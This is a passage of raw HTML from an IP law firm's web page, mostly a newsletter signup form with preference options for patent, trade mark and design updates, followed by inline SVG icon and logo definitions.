autocomplete="family-name" data-fui-id="newsletterSignup_en-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-dgduha-fields-organisation">Organisation</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-dgduha-fields-organisation" class="fui-input" name="fields[organisation]" value="katana" data-fui-id="newsletterSignup_en-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-dgduha-fields-email">Email&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_en-dgduha-fields-email" class="fui-input" name="fields[email]" value="d477jg73t71skf2sgleg@example.org" autocomplete="email" required data-fui-id="newsletterSignup_en-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button></div></div><div id="fui-newsletterSignup_en-dgduha-p-2496" class="fui-page" data-index="1" data-id="2496" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>What would you like to hear from us about?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dgduha-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-dgduha-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dgduha-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" checked data-fui-id="newsletterSignup_en-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-dgduha-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dgduha-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-dgduha-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dgduha-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" checked data-fui-id="newsletterSignup_en-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-dgduha-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dgduha-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-dgduha-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dgduha-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" checked data-fui-id="newsletterSignup_en-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-dgduha-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dgduha-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-dgduha-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dgduha-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" checked data-fui-id="newsletterSignup_en-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-dgduha-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dgduha-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-dgduha-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dgduha-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" checked data-fui-id="newsletterSignup_en-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-dgduha-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dgduha-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-dgduha-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dgduha-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" checked data-fui-id="newsletterSignup_en-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-dgduha-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dgduha-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-dgduha-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dgduha-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" checked data-fui-id="newsletterSignup_en-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-dgduha-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dgduha-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-dgduha-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-dgduha-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" checked data-fui-id="newsletterSignup_en-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-dgduha-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>You can contact us at subscriptions@dyoung.com, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div><div id="fui-newsletterSignup_en-dgduha-p-2497" class="fui-page" data-index="2" data-id="2497" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Almost finished! Submit this form and we will send you an email for you to confirm your preferences.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="en/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_en-dgduha-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_en-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Subscribe</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div></div></form></div>
  </div>
  
  </div>
	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 0 0 1-.11-.78c0-.38.07-1.67 1-2.1a1.65 1.65 0 0 1 .66-.15 1.31 1.31 0 0 1 1.11.53 1.09 1.09 0 0 0-.36-.06.9.9 0 0 0-.93.87.85.85 0 0 0 .41.73 1.17 1.17 0 0 0 .63.17 1.21 1.21 0 0 0 1.12-.8 1.34 1.34 0 0 0 .07-.45 1.55 1.55 0 0 0-.74-1.31 2.63 2.63 0 0 0-1.44-.36 3.16 3.16 0 0 0-2.22.9 2.44 2.44 0 0 0-.8 1.74 2.33 2.33 0 0 0 .34 1.24 2.65 2.65 0 0 0 .18.27 3.88 3.88 0 0 0-.47.32 3.09 3.09 0 0 0-1.23 2.37A2.62 2.62 0 0 0 107.2 8a2.68 2.68 0 0 0 .8 1z"/><path d="M136.66 16.55a9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.57-3.08 7.43 7.43 0 0 0-1.67-2.58 7.83 7.83 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.84-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-3 3 8.49 8.49 0 0 0 0 7.9 7.44 7.44 0 0 0 3.05 2.94zM139 7.1a3.42 3.42 0 0 1 2.59-.95 4.19 4.19 0 0 1 1.54.26 3.13 3.13 0 0 1 1.1.71 2.91 2.91 0 0 1 .66 1.08 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1A3.41 3.41 0 0 1 138 9.61a3.41 3.41 0 0 1 1-2.51zM93.57 16.82a11 11 0 0 0 4.36.86 18.45 18.45 0 0 0 2.2-.13 20.23 20.23 0 0 0 2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49 7.49 0 0 1-1.46.15 5 5 0 0 1-2.4-.53 3.52 3.52 0 0 1-1.45-1.39 3.89 3.89 0 0 1-.48-1.91 4.51 4.51 0 0 1 .43-1.84 3.76 3.76 0 0 1 1.49-1.6 5.46 5.46 0 0 1 2.93-.68 8.29 8.29 0 0 1 2.71.38 12.1 12.1 0 0 1 2.09 1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28 15.28 0 0 0-3.35-.31 16.18 16.18 0 0 0-2.25.14 9.22 9.22 0 0 0-2.12.58 8.91 8.91 0 0 0-2.15 1.26 6 6 0 0 0-2 2.7 9.45 9.45 0 0 0-.62 3.36 8 8 0 0 0 1.22 4.51 7.32 7.32 0 0 0 3.32 2.72zM76.6 9.72l7.23 7.77h4.56V1.61h-5.26v7.85l-7.21-7.85h-4.55v15.88h5.23V9.72zM13.2 16.15a8.35 8.35 0 0 0 2.07-2.36 7.53 7.53 0 0 0 .89-3.89 8.81 8.81 0 0 0-.36-2.55 7.65 7.65 0 0 0-1-2.08 7.27 7.27 0 0 0-1.38-1.57 7.43 7.43 0 0 0-1.06-.7 7.55 7.55 0 0 0-1.44-.63 11 11 0 0 0-1.86-.47 17.44 17.44 0 0 0-2.46-.15H0v15.74h8.46a7.53 7.53 0 0 0 4.74-1.34zm-7.93-2.52V5.51h1.55a5.59 5.59 0 0 1 1.87.32 3.06 3.06 0 0 1 1.49 1.22 4.68 4.68 0 0 1 .63 2.64c0 1.61-.38 2.67-1.13 3.15a5.16 5.16 0 0 1-2.86.78z"/></symbol><symbol id="dyoung-logo" viewBox="0 0 150.435 17.683" preserveAspectRatio="xMinYMid"><path d="M58.315 17.012a11.282 11.282 0 0 0 3.83.671 11.532 11.532 0 0 0 2.822-.358 8.6 8.6 0 0 0 2.667-1.187 6.174 6.174 0 0 0 2.026-2.282 7.34 7.34 0 0 0 .762-3.458V1.615h-5.27v7.638a5.721 5.721 0 0 1-.394 2.29 2.537 2.537 0 0 1-1.039 1.231 3.1 3.1 0 0 1-1.573.393 3.134 3.134 0 0 1-1.609-.4 2.614 2.614 0 0 1-1.037-1.24 5.751 5.751 0 0 1-.394-2.3V1.615h-5.26V10.4a6.808 6.808 0 0 0 1.29 4.286 6.977 6.977 0 0 0 3.179 2.326zM36.373 5.656a8.484 8.484 0 0 0 .005 7.9 7.433 7.433 0 0 0 3.007 3 9.886 9.886 0 0 0 4.887 1.129A10.062 10.062 0 0 0 49.11 16.6a7.4 7.4 0 0 0 3.031-2.95 8.3 8.3 0 0 0 1.014-4.04 8.514 8.514 0 0 0-.565-3.081 7.441 7.441 0 0 0-1.673-2.584 7.82 7.82 0 0 0-2.809-1.756 10.821 10.821 0 0 0-3.835-.641 9.959 9.959 0 0 0-4.892 1.123 7.37 7.37 0 0 0-3.008 2.985zM41.688 7.1a3.424 3.424 0 0 1 2.585-.946 4.188 4.188 0 0 1 1.537.26 3.122 3.122 0 0 1 1.1.714 2.915 2.915 0 0 1 .661 1.072 4.209 4.209 0 0 1 .229 1.41 3.905 3.905 0 0 1-.411 1.82 2.879 2.879 0 0 1-1.18 1.207 3.921 3.921 0 0 1-1.934.444 3.417 3.417 0 0 1-2.58-.953 3.416 3.416 0 0 1-.935-2.519 3.408 3.408 0 0 1 .928-2.509z"/><path d="M26.636 17.375h5.271v-7.12l6.23-8.615h-5.716l-3.257 4.45-3.247-4.45h-5.622l6.341 8.702v7.033zM117.788 12.848a7.165 7.165 0 0 0 1.8 2.6 8 8 0 0 0 2.823 1.674 11.053 11.053 0 0 0 3.631.561 17.009 17.009 0 0 0 2.1-.127 12.6 12.6 0 0 0 2.023-.429 11.209 11.209 0 0 0 1.969-.805l.2-.106v-4.7l-.578.364a14.153 14.153 0 0 1-1.332.748 9.1 9.1 0 0 1-1.571.564 7.5 7.5 0 0 1-1.966.251 4.84 4.84 0 0 1-2.254-.515 3.927 3.927 0 0 1-1.537-1.37 3.382 3.382 0 0 1-.546-1.877 3.353 3.353 0 0 1 .621-2.029 4.159 4.159 0 0 1 1.677-1.359 5.458 5.458 0 0 1 2.287-.485 6.2 6.2 0 0 1 2.41.43 15.737 15.737 0 0 1 2.147 1.124l.576.357V2.793l-.252-.088a18.155 18.155 0 0 0-5.908-1.157 11.727 11.727 0 0 0-3.356.476 8.427 8.427 0 0 0-2.873 1.488 6.948 6.948 0 0 0-1.979 2.552 8.426 8.426 0 0 0-.705 3.546 8.652 8.652 0 0 0 .593 3.238zM107.982 8.984a5.164 5.164 0 0 0 3.024.9 4.24 4.24 0 0 0 3.294-1.272 3.214 3.214 0 0 0 .854-2.193 2.789 2.789 0 0 0-.374-1.467 3.126 3.126 0 0 0 2.03-1.242 2.282 2.282 0 0 0 .384-1.253A1.714 1.714 0 0 0 116.149.8a1.893 1.893 0 0 0-.716-.146 1.655 1.655 0 0 0-1.41.755 1.1 1.1 0 0 0-.143.54.933.933 0 0 0 .895.972.894.894 0 0 0 .773-.459 1.013 1.013 0 0 0 .1-.41.824.824 0 0 0-.347-.678.774.774 0 0 1 .2-.027.865.865 0 0 1 